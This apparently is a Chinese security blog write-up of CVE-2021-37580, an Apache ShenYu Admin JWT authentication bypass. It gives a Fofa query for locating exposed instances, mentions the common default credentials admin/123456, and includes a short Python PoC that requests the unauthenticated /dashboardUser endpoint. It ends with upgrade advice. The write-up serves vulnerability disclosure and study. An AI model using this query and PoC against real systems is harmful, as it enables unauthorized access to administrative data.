Apache ShenYu JWT认证缺陷漏洞(CVE-2021-37580)

Henry4E36

Henry4E36- 关注

Apache ShenYu JWT认证缺陷漏洞(CVE-2021-37580)

本文由

Henry4E36 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

Henry4E36 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

漏洞说明

Apache ShenYu 是应用于所有微服务场景的,可扩展、高性能、响应式的 API 网关解决方案。

Apache ShenYu Admin 存在身份验证绕过漏洞。Shenyu Admin Bootstrap 中 JWT 的错误使用允许攻击者绕过身份验证,攻击者可通过该漏洞直接进入系统后台。

影响版本

- Apache ShenYu 2.3.0

- Apache ShenYu 2.4.0

漏洞复现



Fofa搜索标题:(注意:互联网的非授权利用属于违法行为)

body="id=\"httpPath\""&&body="th:text=\"${domain}\"" 访问首页如下所示:(ps:大多数存在默认口令admin/123456)





开启burp进行抓包,访问path:/dashboardUser

可以看到Apache ShenYu 的JWT 认证体系并未进行身份验证就返回了敏感信息

就是这么的丝滑,打完收工

部分代码:

def target_url(url):

target_url = url + "/dashboardUser"

headers = {

"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0",

}

res = requests.get(url=target_url, headers=headers, verify=False, timeout=5)poc地址:https://github.com/Henry4E36/apache-shenyu-authentication



运行截图:

修复建议

升级至最新安全版本 Apache ShenYu 2.4.1

下载地址:https://shenyu.apache.org/zh/download

本文章仅用于学习交流,不得用于非法用途

本文为 Henry4E36 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

(CVE-2023-28432) | MinIO verify 接口敏感信息泄露漏洞

2023-03-26

(CVE-2022-44268)ImageMagick 任意文件读取漏洞

2023-03-02

Kyan网络监控 run.php 远程命令执行

2021-06-17

文章目录